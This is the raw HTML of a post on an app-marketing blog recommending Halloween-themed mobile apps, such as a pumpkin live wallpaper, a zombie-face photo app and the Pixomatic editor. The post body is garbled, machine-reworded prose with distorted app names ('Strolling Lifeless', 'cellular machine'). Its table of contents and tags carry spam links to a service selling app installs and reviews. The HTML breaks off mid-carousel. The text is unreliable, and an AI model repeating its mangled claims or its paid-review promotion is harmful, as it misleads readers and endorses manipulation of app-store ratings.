<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-3 logo--md-size-2 logo--sm-size-1">
			<a href="https://appmarketing.top/" class="custom-logo-link" rel="home"><img width="218" height="218" src="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" class="custom-logo" alt="Android &amp; iOS App Marketing" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png 218w, https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-4 site-title--md-size-4 site-title--sm-size-2"><a href="https://appmarketing.top/" rel="home">Android &amp; iOS App Marketing</a></p>
								<p class="site-tagline tagline--lg-size-3 tagline--md-size-3 tagline--sm-size-2">Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
		<div class="u-wrapper header-carousel-posts-wrap">
			<div class="glide carousel-posts header-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-image-link">
									<img width="873" height="490" src="https://appmarketing.top/wp-content/uploads/2021/11/25.png" class="carousel-post-image wp-post-image" alt="iOS 14.5 update affected" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/25.png 873w, https://appmarketing.top/wp-content/uploads/2021/11/25-300x168.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/25-768x431.png 768w" sizes="(max-width: 873px) 100vw, 873px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-title-link">How were major app platforms affected by the iOS 14.5 update?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg" class="carousel-post-image wp-post-image" alt="increase app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/85-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/85-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-title-link">Murka Acquires Mobile Deluxe, a Solitaire Game Studio</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg" class="carousel-post-image wp-post-image" alt="aso keyword analysis" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/17-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/17-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-title-link">The Most Downloaded + Highest Earning Apps in October</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg" class="carousel-post-image wp-post-image" alt="app promotion strategy" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/53-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/53-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-title-link">League of Legends: Wild Rift Reaches $150M Milestone</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-image-link">
									<img width="900" height="473" src="https://appmarketing.top/wp-content/uploads/2021/11/27.png" class="carousel-post-image wp-post-image" alt="HDC 2021" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/27.png 900w, https://appmarketing.top/wp-content/uploads/2021/11/27-300x158.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/27-768x404.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-title-link">Huawei packs a punch at HDC 2021 with the latest developer technologies and announcements</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg" class="carousel-post-image wp-post-image" alt="sususs amongu" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/50-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/50-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-title-link">Insomniac Games Celebrates the Release of the Spider-Man: No Way Home</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg" class="carousel-post-image wp-post-image" alt="turn off idfa iphone" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/65-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-title-link">GAMEE Launches Blockchain Mobile Gaming Platform Arc8</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide carousel-post-only-title">
													<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-outage-proved-beneficial-for-entertainment-apps-and-clubhouse/" class="carousel-post-title-link">Facebook outage proved beneficial for entertainment apps and Clubhouse</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-1180" class="pb-article pb-singular post-1180 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-android-app-reviews tag-buy-cheap-organic-app-installs tag-shopping-app-ranking">
				<div class="post-thumbnail">
				<img width="602" height="401" src="https://appmarketing.top/wp-content/uploads/2022/04/75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="android app reviews" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2022/04/75.jpg 602w, https://appmarketing.top/wp-content/uploads/2022/04/75-300x200.jpg 300w" sizes="(max-width: 602px) 100vw, 602px" />			</div><!-- .post-thumbnail -->
			
	<header class="entry-header">
	<h1 class="entry-title">How to be boo-tiful and spook-tacular thing with Halloween-themed apps</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-05-02T05:49:19+00:00">May 2, 2022</time><time class="updated" datetime="2022-04-27T07:24:37+00:00">April 27, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<div class="elementor-element elementor-element-2add1a70 elementor-widget elementor-widget-theme-post-excerpt" data-id="2add1a70" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
<div class="elementor-widget-container">Trick or deal with time is sort of right here! Whereas studying methods to carve the eerie-looking jack-o-lanterns, in search of the killer costume to put on, and pondering methods to make your pals go AAAAGH, why not even have some spooky enjoyable with Halloween-themed cellular apps?</div>
</div>
<div></div>
<div>
<p><strong>Table of Content</strong></p>
<ul>
<li>Halloween-themed apps</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy cheap organic app installs</a></li>
<li><a href="https://asoworld.com/features/?utm_source=google&amp;utm_medium=seopbn">shopping app ranking</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">android app reviews</a></li>
</ul>
</div>
<div class="elementor-element elementor-element-6c2c7f3c elementor-widget elementor-widget-theme-post-content" data-id="6c2c7f3c" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>Why not get some jack-o’-lantern dwell wallpapers and Halloween sounds in your cellular machine? With the assistance of Halloween Dwell Wallpaper Free designed for Android it&#8217;s attainable to put in, toy round and have enjoyable with the evil pumpkins, in addition to benefit from the full moon.</p>
<p>Questioning which Halloween make-up to put on for the social gathering? Nicely, you may all the time select one of the best one by reworking your self for instance into a sensible zombie in your cellular machine. With the assistance of official free app from AMC The Strolling Lifeless: Lifeless Your self designed each for iPhone and iPad all you want is to take or import a photograph of your self and use the extremely reasonable zombie eyes, mouths, and props to remodel your picture right into a zombie.</p>
<p>Fearful of your self? Get some candies and get excited for October thirty first proper now by enjoying innocent pranks in your associates. Bear in mind, the cellular apps are there that will help you to have a fun-filled time and be thanked for the screams. You&#8217;ll be able to put your pals and your self into numerous spooky conditions, remodel them into zombies, witches, by easy creating some extremely bizarre photos and sharing these into social media channels.</p>
<p>With the assistance of Pixomatic photograph editor app you may precisely lower sure components from a picture and put them into one other picture together with the likelihood to interchange the backgrounds with Halloween-themed ones, in addition to add stickers to your photos. Bear in mind that Pixomatic Halloween packs and stickers will not be for these underneath 18 and can depart you want a bathe when you begin toying round with the app. The $4.99 Pixomatic app is obtainable for a particular Halloween value till 1 of November and may be downloaded for under 0.99 USD.</p>
<p>Oh, whereas having pre-Halloween enjoyable, additionally keep in mind you may all the time print out these photos and use as decorations on your social gathering venue to maintain the spooky enjoyable momentum going all through the Halloween time. Are you preparing for Halloween? Completely satisfied Halloween!</p>
</div>
</div>
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
						<span class="tag-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M384 448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm1067 576q0 53-37 90l-491 492q-39 37-91 37-53 0-90-37l-715-716q-38-37-64.5-101t-26.5-117v-416q0-52 38-90t90-38h416q53 0 117 26.5t102 64.5l715 714q37 39 37 91zm384 0q0 53-37 90l-491 492q-39 37-91 37-36 0-59-14t-53-45l470-470q37-37 37-90 0-52-37-91l-715-714q-38-38-102-64.5t-117-26.5h224q53 0 117 26.5t102 64.5l715 714q37 39 37 91z"></path></svg><span class="screen-reader-text">Tags:</span><a href="https://appmarketing.top/tag/android-app-reviews/" rel="tag">android app reviews</a>, <a href="https://appmarketing.top/tag/buy-cheap-organic-app-installs/" rel="tag">buy cheap organic app installs</a>, <a href="https://appmarketing.top/tag/shopping-app-ranking/" rel="tag">shopping app ranking</a>			</span>
			</article><!-- #post-1180 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appmarketing.top/colory-the-classic-coloring-application-for-adults/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Colory – The Classic Coloring Application for Adults</span></a></div><div class="nav-next"><a href="https://appmarketing.top/a-closer-look-at-itcher-the-artificial-intelligence-app-that-knows-your-taste-in-entertainment/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> A Closer Look at itcher: The Artificial Intelligence App that Knows Your Taste in Entertainment</span></a></div></div>
	</nav>
<div class="pb-related-posts">
	<h2 class="pb-related-posts-title">Related Posts</h2>

	<div class="glide carousel-posts carousel-related-posts">
		<div class="glide__track" data-glide-el="track">
			<ul class="glide__slides">
							<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg" class="carousel-post-image wp-post-image" alt="android store optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/245-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-title-link">You can now secure your Steam app with two-factor authentication</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg" class="carousel-post-image wp-post-image" alt="google play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/232-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-title-link">How to Avoid Being Fooled by Data in Marketing Analytics</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/" class="carousel-post-title-link">5 Perfect Apps for the Bookhead in Your Life</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/" class="carousel-post-title-link">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/" class="carousel-post-title-link">7 Mobile App Development Trends For 2022</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg" class="carousel-post-image wp-post-image" alt="buy android app ratings" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/193-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-title-link">Consumers want more from their retail app experience</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
							</ul>
		</div>

		<div class="glide__arrows" data-glide-el="controls">
			<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
				<span class="screen-reader-text">prev</span>
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
			<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
				<span class="screen-reader-text">next</span>
